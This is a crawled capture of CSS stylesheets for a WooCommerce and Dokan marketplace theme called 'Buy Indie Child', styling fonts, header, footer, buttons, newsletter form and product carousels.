fieldset[disabled] .woocommerce a.button.active,
fieldset[disabled] .woocommerce-page a.button.active,
fieldset[disabled] .woocommerce button.button.active,
fieldset[disabled] .woocommerce-page button.button.active,
fieldset[disabled] .woocommerce input.button.active,
fieldset[disabled] .woocommerce-page input.button.active,
fieldset[disabled] .woocommerce #respond input#submit.active,
fieldset[disabled] .woocommerce-page #respond input#submit.active,
fieldset[disabled] .woocommerce #content input.button.active,
fieldset[disabled] .woocommerce-page #content input.button.active {
  background-color: #3498db;
  border-color: #3498db;
}
.woocommerce a.button .badge,
.woocommerce-page a.button .badge,
.woocommerce button.button .badge,
.woocommerce-page button.button .badge,
.woocommerce input.button .badge,
.woocommerce-page input.button .badge,
.woocommerce #respond input#submit .badge,
.woocommerce-page #respond input#submit .badge,
.woocommerce #content input.button .badge,
.woocommerce-page #content input.button .badge {
  color: #3498db;
  background-color: #fff;
}
.woocommerce ul.products li.product .item-button a.add_to_cart_button,
.woocommerce-page ul.products li.product .item-button a.add_to_cart_button {
  background: #3498db;
  border-color: #3498db;
}
.woocommerce ul.products li.product .item-button a.add_to_cart_button:after,
.woocommerce-page ul.products li.product .item-button a.add_to_cart_button:after {
  content: '';
}
.woocommerce ul.products li.product .item-button a.add_to_cart_button:hover,
.woocommerce-page ul.products li.product .item-button a.add_to_cart_button:hover {
  color: #3498db;
  background: #fff;
  border-color: #DDD;
}
.woocommerce ul.products li.product .item-button a.fav,
.woocommerce-page ul.products li.product .item-button a.fav {
  background: #fff;
}
.woocommerce ul.products li.product .item-button a.fav:hover,
.woocommerce-page ul.products li.product .item-button a.fav:hover {
  color: #fff;
  background: #3498db;
  border-color: #3498db;
}
.woocommerce ul.products li.product .item-button .added_to_cart,
.woocommerce-page ul.products li.product .item-button .added_to_cart {
  background: #3498db;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
  box-shadow: inset 0px 4px 0px #3498db;
}
.woocommerce #reviews #respond input[type=submit],
.woocommerce-page #reviews #respond input[type=submit] {
  background-color: #3498db;
  border-color: #3498db;
  color: #fff;
}
.woocommerce #reviews #respond input[type=submit]:hover,
.woocommerce-page #reviews #respond input[type=submit]:hover {
  background-color: #258cd1;
  border-color: #258cd1;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
  background: #3498db;
}
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button {
  border-radius: 0px;
}
.woocommerce a.button.alt,
.woocommerce-page a.button.alt,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page #content input.button.alt {
  border: 1px solid #3498db;
  background: #3498db;
}
.woocommerce a.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover {
  border: 1px solid #217dbb;
  background: #217dbb;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  background: #fff;
  box-shadow: none;
  border-left: 1px solid #F1F1F1;
  border-right: 1px solid #F1F1F1;
  border-bottom: 1px solid #F1F1F1;
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  border-top: 3px solid #3498db;
}
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
  color: #3498db;
}
.pagination > .active > a,
.pagination > .active > a:hover {
  background-color: #3498db;
  border-color: #3498db;
}
.store-page-wrap .profile-frame {
  background-color: #3498db;
}
/* WooCommerce override
-----------------------------------*/
.woocommerce.single-product .entry-summary form.cart .button,
.woocommerce-page.single-product .entry-summary form.cart .button {
  background: #3498db;
}
.woocommerce.single-product .entry-summary a.button.alt,
.woocommerce-page.single-product .entry-summary a.button.alt {
  background: #3498db;
}
#comments #respond #cancel-comment-reply-link {
  background: #3498db;
}
#comments #respond input[type=submit] {
  background: #3498db;
  border: 1px solid #3498db;
  padding: 3px 10px;
}
#comments ol.commentlist .reply a.comment-reply-link {
  background: #3498db;
}
.woocommerce .star-rating {
  color: #3498db;
}


--- FILE ---
content_type: text/css
request_url: https://buyindie.co.uk/wp-content/themes/buyindie-child/style.css?ver=8eda02e13ef402e18a53b25d4fdea386
body_size: 11499
content:
/*
Theme Name: Buy Indie Child
Theme URI: https://dorset.tech
Template: buyindie
Author: Dorset Tech
Author URI: https://dorset.tech
Description: An e-commerce theme for Buy Indie
Version: 2.3.7.1657013576
Updated: 2022-07-05 09:32:56

*/

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Semibold.svg#Graphik-Semibold') format('svg');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Light.svg#Graphik-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Thin.svg#Graphik-Thin') format('svg');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Medium.svg#Graphik-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Regular.svg#Graphik-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Benalla';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Benalla.svg#Benalla') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Graphik';
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.eot');
    src: url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.woff2') format('woff2'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.woff') format('woff'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.ttf') format('truetype'),
        url('/wp-content/themes/buyindie-child/assets/fonts/Graphik-Bold.svg#Graphik-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

/* CONTAINERS */

.mc4wp-success p {
	color: #fff;
}

.body .container, .container {
    max-width: 90%!important;
	margin-left: auto;
    margin-right: auto;
}

.dokan-vendor-info-wrap, .product-edit-new-container .dokan-product-type-container .content-half-part.downloadable-checkbox {
  display: none;
}


@media (min-width: 1200px){
	.container {
	max-width: 90%!important;
	margin-left: auto;
    margin-right: auto;
		width: 90%;
	}
}
/* TYPOGRAPHY */

#content .wpb_alert p:last-child, #content .wpb_text_column :last-child, #content .wpb_text_column p:last-child, .wpb_alert p:last-child, .wpb_text_column :last-child, .wpb_text_column p:last-child {
		padding: 0px 10px;
}

body{
 	font-family: 'Graphik';
	font-weight: normal;
	background-color: #ffffff!important;
}

p{
	font-family: 'Graphik';
	font-weight: normal;
	color: #335d69;
}

h1, h2, h3{
	font-family: 'Benalla';
}

h2{
	font-size: 54px;
	color: #7a2949;
	margin-bottom: 20px;
}

h3{
	font-size: 44px;
	color: #7a2949;
	margin-bottom: 0px;
	margin-top: 50px;
}

h4{
	font-family: 'Graphik';
	font-weight: normal;
	color: #67a193;
	font-size: 14px;
}

h6{
	font-family: 'Graphik';
	font-weight: normal;
	color: #67a193;
	font-size: 22px;
}

b, strong {
    font-weight: 500;
}

a {
    color: #7a2949;
}

a:hover, a:focus {
    color: #67a193;
}

label {
	font-weight: normal;
}

/* TOP BAR */

body .navbar-top-area {
    background-color: #7a2949!important;
    color: #feba7b!important;
}

.top-bar .top-nav {
    width: 100%;
	text-align: right;
}


#menu-top-menu{
	float: right;
	width: 100%;
}

.navbar-top-area .navbar-nav > li {
    border-right: none;
    border-left: none;
    float: right;
}

.navbar-top-area .navbar-nav > li > a, .navbar-top-area .navbar-nav > li.active > a {
    font-size: 12px;
    padding: 8px 15px;
    line-height: 15px;
    color: #feba7b;
	background: transparent;
}

.navbar-top-area .navbar-nav > li > a:hover, .navbar-top-area .navbar-nav > li.active > a:hover{
	color:#68a193;
	background: transparent;
}



.topnavLeft{
	float: left!important;
}

.top-bar .inside-top-bar {
    min-height: 30px;
}

.top-bar {
    border-bottom: none;
    min-height: 30px;
}

.top-bar .top-nav ul li a {
    line-height: 30px;
}

.top-bar a, .top-bar a:visited {
    color: #feba7b;
    font-size: 11px;
}

.top-bar a:hover {
    color: #ffffff;
}

.navbar-top-area .col-md-6.col-sm-7{
	display: none;
}

.navbar-top-area .col-md-6.col-sm-5{
	width:100%;
}

.navbar-default .navbar-brand{
	display: none;
}

.site-header .widget_dokna_product_search {
    float: left!important;

}

.mystore{
	display: none!important;
}

.logged-in .mystore{
	display:inline-flex!important;
}

.mystoreOff{
	display:inline-flex!important;
}

.logged-in .mystoreOff{
	display:none!important;
}


/* HEADER */

@media (min-width: 768px){
	.navbar-nav {
		float: none;
		margin: 0;
		width: 100%;
		text-align: center;
	}
	.navbar-nav > li {
		float: none;
		display: inline-flex;
	}
	#menu-primary-menu{
		display: flex;
  align-items: center;
  justify-content: space-between;
	}

	.site-header .widget {
		margin: 72px 0 0 0;
	}

	.center.header-right > ul {
		list-style: none;
		display: flex;
		align-items: center;
		justify-content: flex-end;
		margin-top: 75px;
	}

	.center.header-right > ul > li {
		padding-right: 30px!important;
	}

	.site-header h1.site-title {
		margin-bottom: 10px;
		margin-top: 20px;
	}

}

#mega-menu-wrap-primary {
    background: transparent;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    padding: 0px 20px 0px 20px;
    color: #335d69;
    font-size: 13px;
}

.menu-container .container{
	width:90%!important;
	max-width: 90%!important;
	padding: 0px;
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    border-right: 1px solid #eee;
}

.nobord .mega-sub-menu li.mega-menu-item{
    border-right: none!important;
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
    width: 90%;
    float: none;
    margin: auto;
}

.mega-menu-item li::marker{
	font-size: 0px;
}
.mega-menu-item li a{
	color: #335d69;
    font-size: 13px;
	    line-height: 2.4;
}

.mega-menu-item li a:hover{
	color: #feba7b;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
    background: transparent;
    color: #feba7b;
    font-weight: normal;
    text-decoration: none;
    border-color: transparent;
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    margin: 0 0 0 1px;
    font-size: 12px;
	color: #56676c;
}

.mega-menu-item ul{
	padding: 0px;
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 15px 0px 15px 30px;
    width: 100%;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #7a2949;
    font-family: 'Graphik';
    font-size: 13px;
    font-weight: 500;
    margin: 0px 0px 10px 0px;
    padding: 0px 0px 5px 0px;
}

.navbar-collapse{
	padding: 0px;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
    background: #ffffff;
    padding: 30px 0px 30px 0px;
}

.header-right .caret{
	display:none;
}

.site-header .inside-header .header-right {
    width: 39.5%;
}

.site-header .inside-header .header-left{
    width: 39.5%;
	padding: 0px!important;
}

.site-header .widget_dokna_product_search {
    width: 70%;
}

.site-logo {
    display: inline-block;
    max-width: 100%;
    width: 11%;
	text-align: center;
}

.site-logo img{
	max-width: 140px;
}

.dokan-cart-amount-top{
	display: none;
}

.site-header .inside-header .header-widget{
	width: auto;
}

.site-header .inside-header .header-right .main-navigation, .site-header .inside-header .header-right .header-cart-menu{
	margin-left: 0px;
}

.header-right .fa-heart:before {
    content: "";
	background: url(/wp-content/uploads/2022/06/heart.svg);
	width:20px;
	height:20px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
}

.header-right .fa-user:before {
    content: "";
	background: url(/wp-content/uploads/2022/06/user.svg);
	width:20px;
	height:20px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
}


#dokane-menu-cart-wrapper .dokani-menu-cart:before {
    content: ""!important;
	background: url(/wp-content/uploads/2022/06/cart.svg);
	width:20px;
	height:20px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	margin-top: -5px;
}

#dokane-menu-cart-wrapper .dokani-menu-cart{
	font-size:0px;
}

.header-right .menu li {
    display: inline-block;
    padding-right: 20px!important;
}

.header-left input[type="submit"]{
	display:none;
}

.navbar-default {
    border: none;
}

.navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav > .active > a {
    color: #335d69!important;
	background: transparent!important;
}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > .active > a:hover {
    color: #feba7b!important;
	background: transparent!important;
}

.site-header h1.site-title a {
    width: 100%;
    height: 130px;
    display: block;
    text-indent: -9999px;
    background-position: center!important;
    background-size: contain!important;
}

.site-header {
    padding: 0;
    box-shadow: none;
    border-bottom: none;
}

.site-header form.ajaxsearchform:before{
	content: ""!important;
    background: url(/wp-content/uploads/2022/06/search.svg);
    width: 20px;
    height: 20px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    vertical-align: middle;
	float: left;
    margin-top: 8px;
}

.site-header input[type="text"]{
	border:none;
	padding: 10px 5px;
	border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.site-header .ajaxsearchform .input-group-addon{
	display: none;
}

.site-header input[type="text"]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.site-header input[type="text"]::-moz-placeholder { /* Firefox 19+ */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.site-header input[type="text"]:-ms-input-placeholder { /* IE 10+ */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.site-header input[type="text"]:-moz-placeholder { /* Firefox 18- */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}

.site-header + .main-navigation {
    background-color: #ffffff;
    border-bottom-width: 0px;
    border-bottom-style: solid;
    border-bottom-color: transparent;
}

.nav-below-header .main-navigation {
    -webkit-box-shadow: none!important;
    -moz-box-shadow: none!important;
    -o-box-shadow: none!important;
    box-shadow: none!important;
}

.nav-below-header .site-header {
    box-shadow: none;
    border-bottom: 0px;
}

.site-header + .main-navigation .main-nav a {
    color: #335d69;
    font-size: 13px;
}

.site-header + .main-navigation .main-nav a:hover {
    color: #7a2949;
}


.nav-below-header .main-navigation .main-nav ul li a {
    padding-left: 20px;
    padding-right: 20px;
    line-height: 50px;
}

.nav-aligned-center.nav-below-header .main-navigation .menu > li{
	z-index: 999;
}


/* FOOTER */

.site-footer:before{
	content:"";
	background: url(/wp-content/uploads/2022/06/ftr-top.png);
    width: 100%;
    height: 30px;
    display: block;
    background-size: cover;
    background-repeat: no-repeat;
    vertical-align: middle;
}

.site-footer .footer-widget-area {
    color: #ffffff!important;
    background-color: #7a2949;
	padding: 0px 30px 45px 30px!important;
}

.site-footer .copy-container {
    background-color: #feba7b;
    border-color: transparent;
    color: #7a2949;
    border-top: none;
	padding: 15px;
}

.site-footer .copy-container a{
	color: #7a2949;
}
.site-footer .copy-container a:hover{
	color: #67a193;
}

.site-footer .copy-container a, .site-footer .copy-container a:visited {
    color: #7a2949!important;
}

.site-footer .copy-container a:hover {
    color: #67a193!important;
}

.site-footer .footer-copy {
    padding: 15px 0 30px 0;
    font-size: 13px;
}

.site-info .inside-site-info .footer-bar-column {
    padding: 0 15px;
    font-size: 11px;
    font-weight: 400;
    max-width: 70%;
}

.pipeafter a:before {
	content:"|";
	padding-right: 10px;
}
#menu-copyright-menu a{
	padding-left: 0px;
}

.site-footer .widget ul li a{
	color:#ffffff;
}

.site-footer .widget ul li a:hover {
    color: #feba7b;
}

.site-footer .widget ul li {
    padding-bottom: 8px;
}

.site-footer {
	z-index: 2;
    position: relative;
}

.site-footer .site-info {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 10px;
    width: 70%;
}

.site-footer .footer-gateway{
	font-size: 11px;;
    width: 30%;
}

#menu-footer-social{
	text-align: right;
	margin-bottom: 0px;
}

#menu-footer-social li::marker{
	font-size: 0px;
}

#menu-footer-social li{
	display: inline-block;
}

#menu-footer-social li a:before{
	width: 20px;
    height: 20px;
	margin-right: 20px;
	display: inline-block;
}

.pinterest a:before{
	content: url(/wp-content/uploads/2022/07/pinterest.svg);
}

.facebook a:before{
	content: url(/wp-content/uploads/2022/07/facebook.svg);
}

.instagram a:before{
	content: url(/wp-content/uploads/2022/07/instagram.svg);
}

.twitter a:before{
	content: url(/wp-content/uploads/2022/07/twitter.svg);
}

.linkedin a:before{
	content: url(/wp-content/uploads/2022/07/linkedin.svg);
}

img.cards{
	max-width: 240px;
}

.site-footer .widget .widget-title{
	color: #feba7b;
    font-size: 1.3em;
    border-bottom: none;
    background: transparent;
    text-shadow: none;
    font-weight: normal;
	font-family: 'Graphik';
    padding-bottom: 0px;
    margin-bottom: 15px!important;
}

.col5 .col-md-2{
	width: 20%!important;
}

.ftrTitle{
	text-align: center;
	margin-bottom: 30px;
}

.ftrTitle img{
	max-width: 60%;
}

/* BUTTONS */

.bibutton a{
	background-color: #7a2949!important;
	color: #feba7b!important;
	border-radius: 60px!important;
	max-width: 200px;
    margin: auto;
}

.bibutton a:hover{
	background-color: #feba7b!important;
	color: #7a2949!important;
}

body input[type="submit"].dokan-btn-theme, body a.dokan-btn-theme, body .dokan-btn-theme {
    background-color:  #7a2949 !important;
    border-color: #7a2949  !important;
    color: #feba7b!important;
    border-radius: 60px!important;
    /*max-width: 200px;*/
    margin: auto;
    border: 0px;
    min-height: 40px;
    padding: 0px 30px;
    line-height: 40px;
    margin-right: 15px!important;
}

body input[type="submit"].dokan-btn-theme:hover, body a.dokan-btn-theme:hover, body .dokan-btn-theme:hover, body input[type="submit"].dokan-btn-theme:focus, body a.dokan-btn-theme:focus, .dokan-btn-theme:focus, ibody nput[type="submit"].dokan-btn-theme:active, body a.dokan-btn-theme:active, body .dokan-btn-theme:active, input[type="submit"].dokan-btn-theme.active, body a.dokan-btn-theme.active, body .dokan-btn-theme.active, body .open .dropdown-toggleinput[type="submit"].dokan-btn-theme, body .open .dropdown-togglea.dokan-btn-theme, body .open .dropdown-toggle.dokan-btn-theme{
	background-color: #feba7b!important;
	color: #7a2949!important;
}


/* MISC */

.trust-factors-section{
	display: none;
}

.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    border-radius: 0px;
}

.entry-header{
	display:none;
}


/* ADVERT BLOCKS */

.blocks .vc_row.wpb_row{
	margin:15px -15px;
}

.blocks .vc_col-sm-8{
	width:60%!important;
	padding: 0px 7.5px;
}

.blocks .vc_col-sm-4{
	width:40%!important;
	padding: 0px 7.5px;
}

.lrgBlock{
	min-height: 500px!important;
	border: 1px solid rgba(130, 117, 111, 0.3);
}

.medBlock{
	min-height: 360px!important;
	border: 1px solid rgba(130, 117, 111, 0.3);
}

.medBlock.first{
}

.smlBlock{
	min-height: 220px!important;
	border: 1px solid rgba(130, 117, 111, 0.3);
}

.blockContent{
	padding: 0px 30px!important;
}

.blockTitle{
	color: #7a2949;
	font-size: 38px;
    margin-bottom: 5px;
}

.blockCategory a{
	color: #335d69!important;
	font-size: 12px;
	opacity: 1!important;
}

.blockCategory a:hover{
	color: #7a2949!important;
}


.blockButton a{
	color: #7a2949!important;
	opacity: 1!important;
	font-size: 14px;
	transition-duration: 4s;
  	transition-delay: 2s;
	transition: 0.2s ease-in;
}

.blockButton a:after{
	content: '';
    background: url(/wp-content/uploads/2022/07/arrow-right-01.svg);
    display: inline-block;
    width: 13px;
    height: 13px;
    background-size: contain;
    vertical-align: middle;
    margin-left: 10px;
    background-repeat: no-repeat;
}

.blockButton a:hover::after{
	transform: translateX(60%);
	transition-duration: 0.2s;
  	transition-delay: 1s;
	transition: 0.2s ease-out;
}


.blockButton a:hover{
	color: #335d69!important;
	transition-duration: 4s;
  	transition-delay: 2s;
	transition: 0.2s ease-out;
}

.lrgBlock .blockContent{
    margin-left: auto;
    order: 2;
	margin-top: -10%;
	padding-left: 50%!important;
}

/* Center Header Right */
.center.header-right > ul {
    list-style: none;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.center.header-right > ul > li{
    padding-right: 15px;
}
.center.header-right > ul > li:last-child {
    padding-right: 0;
}

.center.header-right .dropdown-menu {
    min-width: 300px;
    right: 0;
    left: auto;
}
/* END Center Header Right */




/* Homepage Categories */

.popCat{

}

.popCat h2 a {
    position: absolute;
    bottom: 30px;
    background: url(/wp-content/uploads/2022/07/cattag.png);
    background-size: cover;
    background-repeat: no-repeat;
    font-size: 32px;
    left: -20px;
    text-align: center!important;
    margin: 0px;
    font-weight: 100;
    padding: 40px 60px;
	min-width: 386px;
}

.popCat.lay2 .vc_column-inner{
    min-height: 450px;
	padding: 15px;
}

.popCat.lay2 .vc_column-inner .wpb_wrapper{
	border: 1px dashed #ffffff;
}
.popCat.lay2 .vc_column-inner .catInner .wpb_wrapper{
	border: none;
}

.popCat.lay3 .vc_column-inner{
    min-height: 372px;
	padding: 15px;
}

.popCat.lay3 .vc_column-inner .wpb_wrapper{
	border: 1px dashed #ffffff;
}
.popCat.lay3 .vc_column-inner .catInner .wpb_wrapper{
	border: none;
}

/* Elements */

.start img{
	width: 50%;
}

.newsletter{
	text-align: center;
	margin-bottom: -100px;
	padding: 0px 0px 60px 0px;
	position: relative;
	display: block!important;
}

.newsletter:before{
	content:"";
	background: url(/wp-content/uploads/2022/06/ftr-top.png);
    width: 100%;
    height: 30px;
    display: block;
    background-size: cover;
    background-repeat: no-repeat;
    vertical-align: middle;
}

.newsletter .mc4wp-form-fields input[type="email"]{
    width: 100%;
    background: #feba7b;
    border: 0px;
    border-radius: 60px;
    height: 50px;
    padding: 20px;
	color: #7a2949;
}

.newsletter .mc4wp-form-fields input[type="submit"]{
	width: 160px;
    background: #7a2949;
    border: 0px;
    border-radius: 25px;
    height: 53px;
    padding: 20px;
    color: #feba7b;
    line-height: 1;
    position: absolute;
    right: 0px;
}

.newsletter .mc4wp-form-fields input[type="email"]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #7a2949;
}
.newsletter .mc4wp-form-fields input[type="email"]::-moz-placeholder { /* Firefox 19+ */
  color: #7a2949;
}
.newsletter .mc4wp-form-fields input[type="email"]:-ms-input-placeholder { /* IE 10+ */
  color: #7a2949;
}
.newsletter .mc4wp-form-fields input[type="email"]:-moz-placeholder { /* Firefox 18- */
  color: #7a2949;
}

#mc4wp-form-1 .mc4wp-form-fields{
    max-width: 600px;
    margin: auto;
    position: relative;
}

.newsletterMessage p{
	color:#feba7b;
	font-size: 16px;
}


/* Carousels */

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
    border-color: transparent;
    background-color: transparent;
    color: #7a2949;
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
    border-color: transparent;
    background-color: transparent;
    color: #67a193;
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:focus, body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover {
    border-color: transparent;
    background-color: transparent;
    color: #7a2949;
}

.homeCara .vc_tta-container{
	margin-top: -40px;
}

body .vc_tta.vc_general .vc_tta-panel-body{
	padding: 0px;
}

body .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
    border-color: transparent;
    background-color: transparent;
}

.home .slider-container h2.slider-heading {
    display: none;
}

.home .product-sliders .flex-direction-nav .flex-prev {
    top: inherit;
    right: inherit;
    left: 0px;
	opacity: 1!important;
    bottom: 0px;
	overflow: visible;
	z-index: 2;
	width: auto;
	background-color: transparent;
	color: #7a2949;
}

.home .product-sliders .flex-direction-nav .flex-next{
	top: inherit;
    right: 0px;
    left: auto;
	opacity: 1!important;
    bottom: 0px;
	overflow: visible;
	z-index: 2;
	width: auto;
	background-color: transparent;
	color: #7a2949;
}

.home .product-sliders .flex-direction-nav .flex-prev:hover, .home .product-sliders .flex-direction-nav .flex-next:hover{
	color: #feba7b;
}

.home .product-sliders .flex-direction-nav .flex-prev:focus, .home .product-sliders .flex-direction-nav .flex-next:focus{
	outline: none;
}

